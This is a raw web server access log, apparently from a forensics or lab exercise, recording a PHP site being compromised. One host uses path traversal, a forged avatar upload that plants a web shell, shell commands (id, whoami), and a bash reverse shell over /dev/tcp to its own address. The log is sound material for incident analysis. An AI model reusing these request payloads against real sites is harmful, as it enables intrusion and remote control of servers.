 aa1e33a4c" "Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0"
192.168.1.7 - - [24/Apr/2022:15:19:42 +0000] "GET /templates/default/images/oauthico.png HTTP/1.1" 200 3624 "http://192.168.1.3/templates/default/style/membe
r.css" "Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0"
192.168.1.7 - - [24/Apr/2022:15:20:00 +0000] "POST /member.php?a=login HTTP/1.1" 302 764 "http://192.168.1.3/member.php?c=login&d=33c0ee425e2c0efe834afc1aa1e
33a4c" "Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0"
192.168.1.7 - - [24/Apr/2022:15:20:00 +0000] "GET /member.php?c=default HTTP/1.1" 200 1477 "http://192.168.1.3/member.php?c=login&d=33c0ee425e2c0efe834afc1aa
1e33a4c" "Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0"
192.168.1.7 - - [24/Apr/2022:15:20:00 +0000] "GET /data/avatar/index.php?uid=2&size=middle HTTP/1.1" 302 242 "http://192.168.1.3/member.php?c=default" "Mozil
la/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0"
192.168.1.7 - - [24/Apr/2022:15:20:01 +0000] "GET /data/avatar/images/default_avatar.jpg HTTP/1.1" 200 5459 "http://192.168.1.3/member.php?c=default" "Mozill
a/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0"
192.168.1.7 - - [24/Apr/2022:15:25:53 +0000] "GET /shoppingcart.php?a=addshopingcart&goodsid=1&buynum=2&goodsattr=as%26time=9999999999999999999%26uid=/../../.
./proc/self/cwd/1.php%26a=1 HTTP/1.1" 200 425 "-" "python-requests/2.23.0"
192.168.1.7 - - [24/Apr/2022:15:25:53 +0000] "POST //data/avatar/upload.php?a=uploadavatar&input=2690b1IhecCIpeAK%2BnPLfbnP3AF%2F9TwHSnAxI%2BAfZ%2BC0xIaO33AM
yGeGhpEIO2WxXowgLJ%2FFbPKzhcd1×4Xlwdbs1Pjg5V6Yy2MSj1yzlbw6eHXc6Mu%2FZ5BSbVUolg2kh40WeVCGgHRYc4Zu8X4VONadz5WOuerWpdPmDRtAjQb8lZjMVQDSPgY&_SERVER%5BHTTP_USER_A
GENT%5D%5B%5D=1 HTTP/1.1" 200 296 "-" "python-requests/2.23.0"
192.168.1.7 - - [24/Apr/2022:15:26:35 +0000] "GET /data/avatar/1.php HTTP/1.1" 200 242 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/6
8.0"
192.168.1.7 - - [24/Apr/2022:15:26:42 +0000] "GET /data/avatar/1.php?2022=id HTTP/1.1" 200 325 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 F
irefox/68.0"
192.168.1.7 - - [24/Apr/2022:15:26:50 +0000] "GET /data/avatar/1.php?2022=whoami HTTP/1.1" 200 251 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/201001
01 Firefox/68.0"
192.168.1.7 - - [24/Apr/2022:15:27:32 +0000] "GET /data/avatar/1.php?2022=bash%20-i%20%3E&%20/dev/tcp/192.168.1.7/1234%200%3E&1 HTTP/1.1" 200 242 "-" "Mozill
a/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0"
192.168.1.4 - - [24/Apr/2022:15:29:26 +0000] "GET /product.php HTTP/1.1" 200 2787 "http://192.168.1.3/joinshow.php?id=4" "Mozilla/5.0 (Windows NT 10.0; Win64
; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/100.0.4896.127 Safari/537.36"
192.168.1.4 - - [24/Apr/2022:15:29:27 +0000] "GET /case.php HTTP/1.1" 200 3558 "http://192.168.1.3/product.php" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) Ap
pleWebKit/537.36 (KHTML, like Gecko) Chrome/100.0.4896.127 Safari/537.36"
192.168.1.4 - - [24/Apr/2022:15:29:27 +0000] "GET /templates/default/images/imgdata/I559.jpg HTTP/1.1" 404 489 "http://192.168.1.3/case.php" "Mozilla/5.0 (Wi
ndows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/100.0.4896.127 Safari/537.36"
192.168.1.4 - - [24/Apr/2022:15:29:27 +0000] "GET /templates/default/images/imgdata/I559.jpg HTTP/1.1" 404 489 "http://192.168.1.3/case.php" "Mozilla/5.0 (Wi
ndows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/100.0.4896.127 Safari/537.36"